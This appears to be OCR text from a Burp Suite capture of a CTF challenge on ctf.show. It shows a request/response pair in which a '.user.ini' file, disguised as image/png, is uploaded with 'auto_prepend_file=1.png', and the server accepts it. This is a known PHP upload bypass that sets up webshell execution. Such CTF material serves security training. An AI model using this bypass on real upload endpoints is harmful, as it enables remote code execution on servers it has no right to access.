 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: b0cd429d-2144-4323-bf59-4f300802cf86.challenge.ctf.show
3 Content-Length: 205
4 Sec-Ch-Ua-Platform: "macOS"
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
0 Accept: application/json, text/javascript, */*; q=0.01
1 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAA1l2deijTAauC4W
2 Origin: https://32c0733a-2ba8-4003-b4b4-aebeaf7ef535.challenge.ctf.show
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer: https://32c0733a-2ba8-4003-b4b4-aebeaf7ef535.challenge.ctf.show/
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9 Connection: keep-alive
0
1 ------WebKitFormBoundaryAA1l2deijTAauC4W
2 Content-Disposition: form-data; name="file"; filename=".user.ini"
3 Content-Type: image/png
4
5 auto_prepend_file=1.png
6 ------WebKitFormBoundaryAA1l2deijTAauC4W--
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 04 Jun 2025 06:57:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,C
ache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}